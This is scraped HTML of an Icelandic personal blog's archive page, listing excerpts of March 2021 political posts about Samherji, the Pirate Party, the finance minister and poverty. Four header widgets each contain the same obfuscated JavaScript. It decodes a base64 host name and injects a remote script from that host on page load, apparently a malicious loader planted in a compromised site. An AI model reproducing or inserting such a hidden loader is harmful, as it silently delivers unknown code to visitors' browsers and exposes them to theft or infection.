			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<style type="text/css">
	.sheader .content-wrap .header-bg {
		background: url(https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg);
		background-size: cover;
	}

	.site-title a,
	.site-description {
		color: #ffffff;
	}

	
	https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg"
			.site-title a,
		.site-description {
			color: #ffffff;
		}
	</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://jack-daniels.is/wp-content/uploads/2016/08/beðið-dauðans.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-180x180.png" />
<meta name="msapplication-TileImage" content="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-270x270.png" />
	<link rel='stylesheet' id='basecss-css' href='https://jack-daniels.is/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
</head>

	<body class="archive date custom-background wp-theme-newspaperly wp-child-theme-daily-newspaper hfeed header-image comment-hidden">
		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding">
																
								<!-- If you are viewing the a sub page, make the title a paragraph -->
								<p class="site-title"><a href="https://jack-daniels.is/" rel="home">Jack H. Daniels</a></p>
																<p class="site-description">Svarthol Hugans</p>
								
						</div>
																	<!-- Widget banner placement -->
						<div class="banner-widget-wrapper">
							<section id="block-10" class="banner-widget widget swidgets-wrap widget_block widget_search"><form role="search" method="get" action="https://jack-daniels.is/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Sláðu inn leitarorð" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-112" class="widget_text banner-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
									</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-adalvalmynd-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-1143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1143"><a href="http://jack-daniels.is">Forsíða</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-769"><a href="https://jack-daniels.is/hlekkjasafn/">Hlekkjasafn</a>
<ul class="sub-menu">
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://jack-daniels.is/eldri-kannanir/">Eldri kannanir</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/">Fréttamiðlar</a>
	<ul class="sub-menu">
		<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/innlendir/">Innlendir</a></li>
		<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/erlendir/">Erlendir</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://jack-daniels.is/hlekkjasafn/solusidur/">Sölusíður</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://jack-daniels.is/hlekkjasafn/taeknisidur/">Tæknisíður</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://jack-daniels.is/hlekkjasafn/blogg/">Blogg</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://jack-daniels.is/hlekkjasafn/ferdalog/">Ferðalög</a></li>
</ul>
</li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-768"><a rel="privacy-policy" href="https://jack-daniels.is/um-siduna/">Um síðuna</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-764"><a href="https://jack-daniels.is/myndir/">Myndir</a>
<ul class="sub-menu">
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://jack-daniels.is/myndir/framkvaemdir-i-hesthusi/">Framkvæmdir í hesthúsi</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://jack-daniels.is/erlendar-kassakvittanir/">Erlendar kassakvittanir</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://jack-daniels.is/myndir/minning-um-svein-inga-hrafnkelsson/">Minning um Svein Inga Hrafnkelsson</a></li>
</ul>
</li>
<li id="menu-item-3057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3057"><a href="http://jack-daniels.is/#hafa-samband">Hafa samband</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://jack-daniels.is/hafa-samband/">Hafa samband</a></li>
<li id="menu-item-4815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4815"><a target="_blank" href="https://straumar.skandall.is/">Fréttaveitan</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
									<div class="header-widgets-three header-widgets-left">
						<section id="custom_html-117" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-middle">
						<section id="custom_html-118" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-right">
						<section id="custom_html-119" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
					</div>
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
			<header class="fbox page-header">
				<h1 class="page-title">Færslusafn</h1>			</header><!-- .page-header -->

			
<article id="post-3458" class="posts-entry fbox blogposts-list post-3458 post type-post status-publish format-standard hentry category-sidferdi">
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/samherjasidferdid/" rel="bookmark">Samherjasiðferðið</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 14. mars 2021						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Yfirlýsing Samherja frá því í gærmorgun segir allt sem segja þarf um siðferði Þorsteins Más og þeirra sem honum standa næst til varnar. Hér að neðan eru tvö skjáskot sem taka af&#8230;</p>
		
			</div><!-- .entry-content -->
			</div>
</article><!-- #post-3458 -->

<article id="post-3454" class="posts-entry fbox blogposts-list post-3454 post type-post status-publish format-standard hentry category-kosningar">
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/profkjor-pirata/" rel="bookmark">Prófkjör Pírata</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 13. mars 2021						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Það eru komnar niðurstöður úr prófkjöri Pírata í Reykjavík, Suðvestur og Suðurkjördæmi. Enn á eftir að kjósa í Norðvestur og Norðausturkjördæmum en kosningu í þeim lýkur ekki fyrr en 20 mars næstkomandi&#8230;</p>
		
			</div><!-- .entry-content -->
			</div>
</article><!-- #post-3454 -->

<article id="post-3452" class="posts-entry fbox blogposts-list post-3452 post type-post status-publish format-standard hentry category-hugleidingar">
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/gledifrett/" rel="bookmark">Gleðifrétt</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 13. mars 2021						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Það er ekki oft sem maður getur sagt gleðifréttir hér á þessum vettvangi en það ótrúlega gerðist í dag að það er hægt og það sem meira er, það tengist sjallamafíunni. Kristján&#8230;</p>
		
			</div><!-- .entry-content -->
			</div>
</article><!-- #post-3452 -->

<article id="post-3450" class="posts-entry fbox blogposts-list post-3450 post type-post status-publish format-standard hentry category-hugleidingar">
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/afram-renna-lygarnar-ur-mafiuforingja-islands/" rel="bookmark">Áfram renna lygarnar úr mafíuforingja Íslands</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 13. mars 2021						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Ég var lesa blaðagrein af mynd úr mogganum, málgagni útgerðar og spillingar á íslandi en greinina skrifa mafíuforingi íslands. Þar er mjög erfitt að finna nokkurn sannleika eða staðreyndir. Þar segir Bjarni&#8230;</p>
		
			</div><!-- .entry-content -->
			</div>
</article><!-- #post-3450 -->

<article id="post-3447" class="posts-entry fbox blogposts-list post-3447 post type-post status-publish format-standard hentry category-hugleidingar">
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/piratar-eru-otholandi/" rel="bookmark">Píratar eru óþolandi&#8230;</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 13. mars 2021						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Hegðun Pírata hefur kallað yfir þá óvild stjórnmálamanna sem kunna á fagið og það sem því fylgir. Bjarni Benediktsson í Sjálfstæðisflokknum, hefur efast um að þau séu alvöruflokkur og sagði þá hafa „skriðið&#8230;</p>
		
			</div><!-- .entry-content -->
			</div>
</article><!-- #post-3447 -->

<article id="post-3445" class="posts-entry fbox blogposts-list post-3445 post type-post status-publish format-standard hentry category-hugleidingar">
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/fataekir-eru-glaepskrill-i-augum-hinna-riku-og-osnertanlegu/" rel="bookmark">Fátækir eru glæpskríll í augum hinna ríku og ósnertanlegu</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 13. mars 2021						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Stal þessu af Miðjunni til birtingar hérna. Heilbrigðiskerfið á Íslandi byggir á að hafa eftirlit með öryrkjum, krefjast aðgangs að öllum bankareikningum og fjárhagsupplýsingum ef þeir þiggja 2,9 m.kr. á ári í&#8230;</p>
		
			</div><!-- .entry-content -->
			</div>
</article><!-- #post-3445 -->

<article id="post-3442" class="posts-entry fbox blogposts-list post-3442 post type-post status-publish format-standard hentry category-hugleidingar">
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/vissir-thu-ad/" rel="bookmark">Vissir þú að&#8230;</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 13. mars 2021						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>&#8230;Það tekur meðalforstjórann í Kauphöllinni rúmlega einn dag að vinna sér inn mánaðartekjur öryrkjans, eldri borgarans eða þess atvinnulausa. Rúm dagslaun forstjórans eiga að duga hinum í einn mánuð? &#8230;Ríkustu 10% Íslendinga&#8230;</p>
		
			</div><!-- .entry-content -->
			</div>
</article><!-- #post-3442 -->

<article id="post-3440" class="posts-entry fbox blogposts-list post-3440 post type-post status-publish format-standard hentry category-hugleidingar">
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/misnotkun-fjarmalaradherra/" rel="bookmark">Misnotkun fjármálaráðherra</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 12. mars 2021						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Manni er illa brugðið þegar maður fer á vef fjármálaráðuneytisins sem er undir aðalvef Stjórnarráðsins og þar blasir við manni einhver sá mesti fals og lygaáróður sem hægt er að hugsa sér&#8230;</p>
		
			</div><!-- .entry-content -->
			</div>
</article><!-- #post-3440 -->

<article id="post-3438" class="posts-entry fbox blogposts-list post-3438 post type-post status-publish format-standard hentry category-hugleidingar">
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/lettir/" rel="bookmark">Léttir</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 11. mars 2021						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Þegar maður er búinn að vera undir miklu álagi í langan tíma, sofa lítið og eiga erfitt eða nánast ómögulegt með að einbeita sér þá er það mikill léttir þegar það sem&#8230;</p>
		
			</div><!-- .entry-content -->
			</div>
</article><!-- #post-3438 -->

<article id="post-3434" class="posts-entry fbox blogposts-list post-3434 post type-post status-publish format-standard hentry category-hugleidingar">
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/formannsslagurinn-i-vr/" rel="bookmark">Formannsslagurinn í VR</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 9. mars 2021						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Það verður áhugavert að sjá hvernig útkoman verður í formannskjöri VR þegar atkvæði verða talin, en kosning til formanns stendur yfir þessa dagana milli Ragnars Þórs sitjandi formanns sem hefur leitt félagið&#8230;</p>
		
			</div><!-- .entry-content -->
			</div>
</article><!-- #post-3434 -->

<article id="post-3431" class="posts-entry fbox blogposts-list post-3431 post type-post status-publish format-standard hentry category-hvad-ef">
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/hvad-ef-1/" rel="bookmark">Hvað ef &#8211; 1</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 9. mars 2021						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Ég er að spá í að fara að velta upp mögulegri framtíðarsýn og allskonar undir liðnum &#8222;Hvað ef?&#8220; Kanski best að byrja á að velta því upp hvað ef það fer að&#8230;</p>
		
			</div><!-- .entry-content -->
			</div>
</article><!-- #post-3431 -->

<article id="post-3429" class="posts-entry fbox blogposts-list post-3429 post type-post status-publish format-standard hentry category-hugleidingar">
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/ofbeldisstjornun-og-einraedistilburdir/" rel="bookmark">Ofbeldisstjórnun og einræðistilburðir</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 8. mars 2021						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Enn einu sinni kemur það á daginn að Bjarni Benediktsson er ofbeldis og eineltishrotti í öllum sínum stjórnarathöfnum og varla hægt að líkja honum við neitt annað en einræðisherra þegar kemur að&#8230;</p>
		
			</div><!-- .entry-content -->
			</div>
</article><!-- #post-3429 -->
<div class="text-center paging-navs">
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://jack-daniels.is/page/2/?w=10-929-1">2</a>
<a class="next page-numbers" href="https://jack-daniels.is/page/2/?w=10-929-1">Næsta</a></div>
	</nav></div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="buymeacoffee_widget-3" class="fbox swidgets-wrap widget buymeacoffee_widget">        <div>
        <style>
            .bmc-btn {
                min-width: 210px;
                color: #ffffff !important;
                background-color: #ff813f !important;
                height: 60px;
                border-radius: 12px;
                font-size: 28px !important;
                font-weight: Normal;
                border: none;
                padding: 0px 24px;
                line-height: 27px;
                text-decoration: none !important;
                display: inline-flex !important;
                align-items: center;
                font-family: Cookie !important;
                -webkit-box-sizing: border-box !important;
                box-sizing: border-box !important;
                text-align: left !important;
            }

            .bmc-btn-text {
                margin-left: 8px;
                display: inline;
                line-height: 0;
            }

            .bmc-btn svg {
                height: 32px !important;
                margin-bottom: 0px !important;
                box-shadow: none !important;
                border: none !important;
                vertical-align: middle !important;
                transform: scale(0.9);
            }

            @media (max-width: 1200px) {
                .bmc-btn {
                    font-size: 24px !important;
                }
                .bmc-btn svg {
                    height: 28px !important;
                }

            }
            .bmc-button img {
                box-shadow: none !important;
                vertical-align:
                        middle !important;
            }

            .bmc-button {
                display:
                        inline-block !important;
            padding:0px 10px  !important;
                color:
                #ffffff !important;
                background-color:
                #ff813f !important;
                border-radius: 3px !important;
                border: 1px solid transparent !important;
            font-size: 28px !important;
                box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-transition: 0.3s all linear !important;
                transition: 0.3s all linear !important;
                margin: 0 auto !important;
                font-family: "Cookie"
                !important;
            }

            .bmc-button: hover,
            .bmc-button: active,
            .bmc-button: focus {
                -webkit-box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                opacity: 0.85 !important;
                color:
                #ffffff !important;
            }
        </style>
        <div style="padding-bottom: 10px; text-align:right !important">Kaffikaupastyrkur</div>
        <link href="https://fonts.googleapis.com/css?family=Cookie" rel="stylesheet">
                <p style="text-align:right !important; padding-bottom: 10px;">
            <a class="bmc-btn" target="_blank" href="https://www.buymeacoffee.com/skandall"><svg id="coffee-logo-border" viewBox="0 0 884 1279" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M791.109 297.518L790.231 297.002L788.201 296.383C789.018 297.072 790.04 297.472 791.109 297.518Z" fill="#0D0C22"></path>
                <path d="M803.896 388.891L802.916 389.166L803.896 388.891Z" fill="#0D0C22"></path>
                <path d="M791.484 297.377C791.359 297.361 791.237 297.332 791.118 297.29C791.111 297.371 791.111 297.453 791.118 297.534C791.252 297.516 791.379 297.462 791.484 297.377Z" fill="#0D0C22"></path>
                <path d="M791.113 297.529H791.244V297.447L791.113 297.529Z" fill="#0D0C22"></path>
                <path d="M803.111 388.726L804.591 387.883L805.142 387.573L805.641 387.04C804.702 387.444 803.846 388.016 803.111 388.726Z" fill="#0D0C22"></path>
                <path d="M793.669 299.515L792.223 298.138L791.243 297.605C791.77 298.535 792.641 299.221 793.669 299.515Z" fill="#0D0C22"></path>
                <path d="M430.019 1186.18C428.864 1186.68 427.852 1187.46 427.076 1188.45L427.988 1187.87C428.608 1187.3 429.485 1186.63 430.019 1186.18Z" fill="#0D0C22"></path>
                <path d="M641.187 1144.63C641.187 1143.33 640.551 1143.57 640.705 1148.21C640.705 1147.84 640.86 1147.46 640.929 1147.1C641.015 1146.27 641.084 1145.46 641.187 1144.63Z" fill="#0D0C22"></path>
                <path d="M619.284 1186.18C618.129 1186.68 617.118 1187.46 616.342 1188.45L617.254 1187.87C617.873 1187.3 618.751 1186.63 619.284 1186.18Z" fill="#0D0C22"></path>
                <path d="M281.304 1196.06C280.427 1195.3 279.354 1194.8 278.207 1194.61C279.136 1195.06 280.065 1195.51 280.684 1195.85L281.304 1196.06Z" fill="#0D0C22"></path>
                <path d="M247.841 1164.01C247.704 1162.66 247.288 1161.35 246.619 1160.16C247.093 1161.39 247.489 1162.66 247.806 1163.94L247.841 1164.01Z" fill="#0D0C22"></path>
